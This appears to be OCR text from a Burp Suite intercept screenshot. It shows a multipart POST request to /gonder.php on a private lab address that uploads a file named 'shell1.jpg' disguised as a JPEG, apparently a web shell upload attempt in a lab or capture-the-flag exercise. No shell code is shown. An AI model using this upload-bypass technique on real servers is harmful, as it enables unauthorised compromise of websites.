 Request to http://192.168.253.13:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /gonder.php HTTP/1.1
Host: 192.168.253.13
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.253.13/personel.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------208622784313925360051242945312
Content-Length: 223
-----------------------------208622784313925360051242945312
Content-Disposition: form-data; name="dosya"; filename="shell1.jpg"
Content-Type: image/jpeg
-----------------------------208622784313925360051242945312--